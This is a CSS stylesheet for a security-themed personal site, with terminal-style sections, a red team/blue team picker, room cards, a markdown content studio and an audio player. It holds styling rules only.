/* --------------------------------------------------------------------------
   6. Typography
   -------------------------------------------------------------------------- */
h1, h2, h3 {
  font-family: var(--font-mono);
  color: var(--ink-strong);
  line-height: 1.25;
  letter-spacing: -.01em;
  margin: 0;
}

.h-section {
  font-size: 1.32rem;
  font-weight: 600;
  margin-bottom: 18px;
  display: flex;
  align-items: baseline;
  gap: 10px;
}
.h-section .mark { color: var(--accent); font-weight: 500; }

.eyebrow {
  font-family: var(--font-mono);
  font-size: 11.5px;
  letter-spacing: .16em;
  text-transform: uppercase;
  color: var(--dim);
  margin: 0 0 12px;
}

.lede { font-size: 1.08rem; color: var(--ink); }

p { margin: 0 0 18px; }
p:last-child { margin-bottom: 0; }

.prose { max-width: 68ch; }

.muted { color: var(--dim); }

/* --------------------------------------------------------------------------
   7. Hero terminal
   -------------------------------------------------------------------------- */
.term {
  border: 1px solid var(--line);
  border-radius: var(--radius);
  background: linear-gradient(180deg, var(--panel-2), var(--panel));
  overflow: hidden;
}

.term__chrome {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 8px 14px;
  border-bottom: 1px solid var(--line);
  background: rgba(0, 0, 0, .25);
  font-family: var(--font-mono);
  font-size: 11.5px;
  color: var(--dim);
}
.term__chrome span:first-child { color: var(--green); }

.term__body {
  padding: 26px 22px 30px;
  font-family: var(--font-mono);
}

.term__cmd {
  font-size: 13.5px;
  color: var(--ink);
  margin: 0 0 20px;
  min-height: 1.5em;
}
.term__cmd .p { color: var(--green); margin-right: 8px; }
.term__cmd .flag { color: var(--dim); }

/* Blinking caret used by the typing animation */
.caret {
  display: inline-block;
  width: 8px;
  height: 1.05em;
  background: var(--amber);
  vertical-align: -3px;
  animation: blink 1.05s steps(1) infinite;
}
@keyframes blink { 50% { opacity: 0; } }

.term__name {
  font-size: clamp(2.4rem, 8vw, 3.9rem);
  font-weight: 600;
  color: var(--amber);
  letter-spacing: -.03em;
  line-height: 1.05;
  margin: 0 0 10px;
}

.term__role {
  font-family: var(--font-mono);
  font-size: 13.5px;
  color: var(--dim);
  margin: 0 0 22px;
}
.term__role b { color: var(--red); font-weight: 500; }

.term__lede {
  font-family: var(--font-sans);
  max-width: 60ch;
  margin: 0;
  color: var(--ink);
}

/* --------------------------------------------------------------------------
   8. Buttons
   -------------------------------------------------------------------------- */
.actions {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
  margin-top: 26px;
}

.btn {
  display: inline-block;
  font-family: var(--font-mono);
  font-size: 12.5px;
  font-weight: 500;
  padding: 9px 16px;
  border-radius: var(--radius);
  border: 1px solid var(--line);
  color: var(--ink);
  background: transparent;
  text-decoration: none;
  cursor: pointer;
  transition: border-color .15s ease, color .15s ease, background-color .15s ease;
}
.btn:hover { border-color: var(--amber); color: var(--ink-strong); }

.btn--solid {
  background: var(--amber);
  border-color: var(--amber);
  color: #10131a;
  font-weight: 600;
}
.btn--solid:hover { background: #ffc478; border-color: #ffc478; color: #10131a; }
.upload-btn { cursor: pointer; }
.visually-hidden { position: absolute; width: 1px; height: 1px; padding: 0; margin: -1px; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; border: 0; }
.form-note { max-width: 68ch; margin-top: 14px; font-family: var(--font-mono); font-size: 11.5px; color: var(--dim); }

/* --------------------------------------------------------------------------
   9. Framed images
   -------------------------------------------------------------------------- */
.frame {
  border: 1px solid var(--line);
  border-radius: var(--radius);
  overflow: hidden;
  background: var(--panel);
}
.frame img { width: 100%; height: 100%; object-fit: cover; }

.frame--strip img { aspect-ratio: 1500 / 500; }
.frame--wide img  { aspect-ratio: 16 / 6; opacity: .8; }

.frame__cap {
  font-family: var(--font-mono);
  font-size: 11px;
  color: var(--dim);
  padding: 8px 12px;
  border-top: 1px solid var(--line);
  background: rgba(0, 0, 0, .2);
}

/* Portrait + prose side by side on the About page */
.bio {
  display: grid;
  grid-template-columns: 232px 1fr;
  gap: 30px;
  align-items: start;
}
.bio__portrait img { aspect-ratio: 1 / 1; }

/* Small square icon used as a section marker */
/* Light tile: the source icons are dark line art on a transparent
   background, so they need a light surface to be visible. */
.icon {
  width: 46px;
  height: 46px;
  border: 1px solid var(--line);
  border-radius: var(--radius);
  padding: 8px;
  background: #dbe3ee;
  flex: none;
}
.icon img { width: 100%; height: 100%; object-fit: contain; }

.head-row {
  display: flex;
  align-items: center;
  gap: 16px;
  margin-bottom: 20px;
}
.head-row .h-section { margin-bottom: 0; }

/* --------------------------------------------------------------------------
   10. Chips
   -------------------------------------------------------------------------- */
.chips {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
  list-style: none;
  margin: 22px 0 0;
  padding: 0;
}
.chips li {
  font-family: var(--font-mono);
  font-size: 11.5px;
  color: var(--ink);
  border: 1px solid var(--line);
  border-radius: 999px;
  padding: 4px 12px;
  background: var(--panel);
}

/* --------------------------------------------------------------------------
   11. Red team / blue team picker — the interactive moment
   -------------------------------------------------------------------------- */
.teams {
  border: 1px solid var(--line);
  border-radius: var(--radius);
  background: var(--panel);
  padding: 26px 24px;
  --team: var(--dim);
  transition: border-color .25s ease;
}
.teams[data-team="red"]  { --team: var(--red);  border-color: rgba(240, 113, 120, .45); }
.teams[data-team="blue"] { --team: var(--cyan); border-color: rgba(92, 207, 230, .45); }

.teams__q {
  font-family: var(--font-mono);
  font-size: 13px;
  color: var(--dim);
  margin: 0 0 16px;
}

.teams__opts { display: flex; flex-wrap: wrap; gap: 10px; margin-bottom: 20px; }

.team-btn {
  font-family: var(--font-mono);
  font-size: 13px;
  font-weight: 500;
  padding: 10px 22px;
  border-radius: var(--radius);
  background: transparent;
  cursor: pointer;
  transition: background-color .18s ease, color .18s ease;
}
.team-btn[data-value="red"]  { border: 1px solid var(--red);  color: var(--red); }
.team-btn[data-value="blue"] { border: 1px solid var(--cyan); color: var(--cyan); }
.team-btn[data-value="red"]:hover  { background: rgba(240, 113, 120, .12); }
.team-btn[data-value="blue"]:hover { background: rgba(92, 207, 230, .12); }
.team-btn[aria-pressed="true"][data-value="red"]  { background: var(--red);  color: #10131a; }
.team-btn[aria-pressed="true"][data-value="blue"] { background: var(--cyan); color: #10131a; }

.teams__out {
  border-left: 2px solid var(--team);
  padding-left: 18px;
  min-height: 84px;
  transition: border-color .25s ease;
}
.teams__title {
  font-family: var(--font-mono);
  font-size: 13px;
  color: var(--team);
  margin: 0 0 8px;
  transition: color .25s ease;
}
.teams__text { margin: 0; font-size: .97rem; }

/* --------------------------------------------------------------------------
   12. Goals checklist — real shell-style task boxes
   -------------------------------------------------------------------------- */
.tasks {
  list-style: none;
  margin: 0;
  padding: 0;
  font-family: var(--font-mono);
  font-size: 13.5px;
}
.tasks li {
  display: flex;
  gap: 12px;
  padding: 11px 2px;
  border-bottom: 1px solid var(--line-soft);
}
.tasks li:last-child { border-bottom: 0; }
.tasks .box { color: var(--amber); flex: none; }

/* --------------------------------------------------------------------------
   13. Link / room cards
   -------------------------------------------------------------------------- */
.cards { display: grid; gap: 12px; }

.card {
  display: block;
  border: 1px solid var(--line);
  border-radius: var(--radius);
  background: var(--panel);
  padding: 18px 20px;
  text-decoration: none;
  color: inherit;
  transition: border-color .15s ease, background-color .15s ease, transform .15s ease;
}
.card:hover {
  border-color: var(--amber);
  background: var(--panel-2);
  transform: translateX(3px);
}

.card__top {
  display: flex;
  align-items: baseline;
  gap: 12px;
  margin-bottom: 6px;
}
.card__title {
  font-family: var(--font-mono);
  font-size: 14.5px;
  font-weight: 600;
  color: var(--ink-strong);
}
.card__tag {
  font-family: var(--font-mono);
  font-size: 10.5px;
  letter-spacing: .1em;
  text-transform: uppercase;
  color: var(--amber);
  border: 1px solid rgba(255, 180, 84, .35);
  border-radius: 999px;
  padding: 1px 9px;
  flex: none;
}
.card__arrow { margin-left: auto; color: var(--dim); font-family: var(--font-mono); }
.card:hover .card__arrow { color: var(--amber); }
.card__desc { font-size: .94rem; color: var(--ink); margin: 0 0 8px; }
.card__url { font-family: var(--font-mono); font-size: 11.5px; color: var(--dim); }
.card--static { color: var(--ink); }
.card--static:hover { transform: none; }
.content-detail { margin-top: 12px; border-top: 1px solid var(--line-soft); padding-top: 10px; }
.content-detail summary { cursor: pointer; color: var(--cyan); font-family: var(--font-mono); font-size: 12px; }

/* --------------------------------------------------------------------------
   14. Browser-local content studio
   -------------------------------------------------------------------------- */
.studio { display: grid; grid-template-columns: minmax(0, 1fr) minmax(0, 1fr); gap: 24px; align-items: start; }
.studio-auth { grid-column: 1 / -1; display: flex; flex-wrap: wrap; align-items: center; gap: 12px; padding: 14px 16px; border: 1px solid var(--line); border-radius: var(--radius); background: var(--panel); font-family: var(--font-mono); font-size: 12px; color: var(--dim); }
.editor, .preview { border: 1px solid var(--line); border-radius: var(--radius); background: var(--panel); padding: 20px; }
.editor label { display: block; margin-bottom: 16px; color: var(--ink-strong); font-family: var(--font-mono); font-size: 12px; }
.editor input, .editor textarea { display: block; width: 100%; margin-top: 7px; border: 1px solid var(--line); border-radius: var(--radius); background: var(--bg); color: var(--ink); padding: 10px 12px; font: 13px/1.55 var(--font-mono); }
.editor textarea { resize: vertical; min-height: 250px; }
.editor input:focus, .editor textarea:focus { outline: 1px solid var(--amber); border-color: var(--amber); }
.editor .actions { margin-top: 4px; }
.preview h2 { font-size: 1.4rem; }
.post-meta { margin: 8px 0 20px; color: var(--dim); font-family: var(--font-mono); font-size: 11.5px; }
.markdown { max-width: 68ch; overflow-wrap: anywhere; }
.markdown h1, .markdown h2, .markdown h3 { margin: 1.2em 0 .5em; }
.markdown h1 { font-size: 1.45rem; }.markdown h2 { font-size: 1.25rem; }.markdown h3 { font-size: 1.08rem; }
.markdown ul { padding-left: 1.35em; }.markdown blockquote { margin-left: 0; padding-left: 14px; border-left: 2px solid var(--amber); color: var(--dim); }
.markdown pre { overflow-x: auto; padding: 14px; border: 1px solid var(--line); background: var(--bg); border-radius: var(--radius); }.markdown code { font-family: var(--font-mono); font-size: .88em; }

/* Empty state — an invitation, not an apology */
.empty {
  border: 1px dashed var(--line);
  border-radius: var(--radius);
  padding: 18px 20px;
  font-family: var(--font-mono);
  font-size: 12.5px;
  color: var(--dim);
}

/* --------------------------------------------------------------------------
   15. Page footer
   -------------------------------------------------------------------------- */
.foot {
  border-top: 1px solid var(--line);
  margin-top: 76px;
  padding-top: 22px;
  font-family: var(--font-mono);
  font-size: 12px;
  color: var(--dim);
  display: flex;
  flex-wrap: wrap;
  gap: 8px 20px;
}

/* --------------------------------------------------------------------------
   16. Responsive
   -------------------------------------------------------------------------- */
@media (max-width: 720px) {
  body { font-size: 16px; }
  .bio { grid-template-columns: 1fr; }
  .bio__portrait { max-width: 220px; }
  .tmux { gap: 12px; padding: 0 12px; }
  .tmux__host { display: none; }
  .term__body { padding: 22px 16px 24px; }
  .wrap { padding: 0 16px; }
  .block { margin-bottom: 52px; }
  .studio { grid-template-columns: 1fr; }
}

@media (max-width: 460px) {
  .tmux__session { display: none; }
}

/* --------------------------------------------------------------------------
   17. Reduced motion
   -------------------------------------------------------------------------- */
@media (prefers-reduced-motion: reduce) {
  html { scroll-behavior: auto; }
  *, *::before, *::after {
    animation-duration: .001ms !important;
    animation-iteration-count: 1 !important;
    transition-duration: .001ms !important;
  }
  .card:hover { transform: none; }
}


/* Terminal Audio Player Styling */
  .terminal-player {
    background-color: #0f172a;
    border: 1px solid #334155;
    font-family: 'IBM Plex Mono', monospace;
    color: #e2e8f0;
    max-width: 480px;
    margin: 2rem auto;
    border-radius: 4px;
    box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.5);
    text-align: left;
  }

  .terminal-player__header {
    background-color: #1e293b;
    padding: 0.5rem 1rem;
    font-size: 0.85rem;
    border-bottom: 1px solid #334155;
    display: flex;
    justify-content: space-between;
    color: #94a3b8;
  }

  .terminal-player__body {
    padding: 1rem;
  }

  .terminal-player__track-info {
    margin-bottom: 1rem;
    font-size: 0.9rem;
  }

  .terminal-player__track-info .prompt {
    color: #38bdf8;
    font-weight: 600;
  }

  .playlist {
    margin-bottom: 1rem;
    display: flex;
    flex-direction: column;
    gap: 0.25rem;
    font-size: 0.85rem;
  }

  .playlist-item {
    background: transparent;
    border: 1px dashed #334155;
    color: #94a3b8;
    text-align: left;
    padding: 0.25rem 0.5rem;
    font-family: 'IBM Plex Mono', monospace;
    cursor: pointer;
    border-radius: 2px;
  }

  .playlist-item:hover, .playlist-item.active {
    border-color: #38bdf8;
    color: #38bdf8;
    background: rgba(56, 189, 248, 0.05);
  }

  .terminal-player__controls {
    display: flex;
    align-items: center;
    gap: 0.75rem;
    flex-wrap: wrap;
  }

  .term-btn {
    background: transparent;
    border: 1px solid #475569;
    color: #38bdf8;
    font-family: 'IBM Plex Mono', monospace;
    padding: 0.25rem 0.6rem;
    font-size: 0.85rem;
    cursor: pointer;
    border-radius: 2px;
    transition: all 0.15s ease;
  }

  .term-btn:hover:not(:disabled) {
    background-color: #38bdf8;
    color: #0f172a;
    border-color: #38bdf8;
  }

  .term-btn:disabled {
    opacity: 0.4;
    cursor: not-allowed;
    color: #64748b;
    border-color: #334155;
  }

  .terminal-player__volume {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    font-size: 0.8rem;
    margin-left: auto;
    color: #94a3b8;
  }

  .terminal-player__volume input[type="range"] {
    width: 70px;
    accent-color: #38bdf8;
    cursor: pointer;
  }

  /* Status Bar */
  .status {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    background-color: #1e293b;
    border-top: 1px solid #334155;
    font-family: 'IBM Plex Mono', monospace;
    font-size: 0.8rem;
    padding: 0.4rem 1rem;
    display: flex;
    align-items: center;
    gap: 1rem;
    color: #94a3b8;
  }

  .status__dot {
    width: 8px;
    height: 8px;
    background-color: #22c55e;
    border-radius: 50%;
  }

  .status__clock {
    margin-left: auto;
  }

  /* Add to the bottom of style.css */
.prose pre {
  border: 1px solid var(--line);
  border-radius: var(--radius);
  background: linear-gradient(180deg, var(--panel-2), var(--panel));
  padding: 20px 22px;
  overflow-x: auto;
  margin: 0 0 20px 0;
}

.prose pre code {
  font-family: var(--font-mono);
  font-size: 13.5px;
  color: var(--ink-strong);
}

/* Optional: Style inline code (like `locks.txt`) slightly differently so it stands out in paragraphs */
.prose p code {
  font-family: var(--font-mono);
  background: var(--panel-2);
  border: 1px solid var(--line);
  padding: 2px 6px;
  border-radius: 4px;
  font-size: 13.5px;
  color: var(--amber);
}
</file>
